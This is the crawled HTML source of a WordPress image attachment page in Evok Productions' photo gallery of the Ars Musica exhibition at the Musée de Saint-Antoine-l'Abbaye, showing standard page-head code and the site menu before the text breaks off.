

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evokproductions.fr/galleries/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve/img_5027-3/
body_size: 8565
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_5027 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="https://evokproductions.fr/galleries/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve/img_5027-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_5027 | Evok Productions" />
		<meta property="og:url" content="https://evokproductions.fr/galleries/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve/img_5027-3/" />
		<meta property="article:published_time" content="2023-07-25T20:16:47+00:00" />
		<meta property="article:modified_time" content="2023-07-25T20:16:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_5027 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#listItem","name":"IMG_5027"}},{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#listItem","position":2,"name":"IMG_5027","previousItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#itempage","url":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/","name":"IMG_5027 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#breadcrumblist"},"author":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-07-25T22:16:47+02:00","dateModified":"2023-07-25T22:16:47+02:00"},{"@type":"Organization","@id":"https:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"https:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"https:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"https:\/\/evokproductions.fr\/galleries\/exposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve\/img_5027-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"https:\/\/evokproductions.fr\/#website","url":"https:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="https://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="https://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evokproductions.fr/wp-json/wp/v2/media/27809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='https://evokproductions.fr/?p=27809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve%2Fimg_5027-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-ars-musica-musee-de-saint-antoine-labbaye-02-07-2023-au-05-11-2023-reserve%2Fimg_5027-3%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="https://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-27809 attachmentid-27809 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="https://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
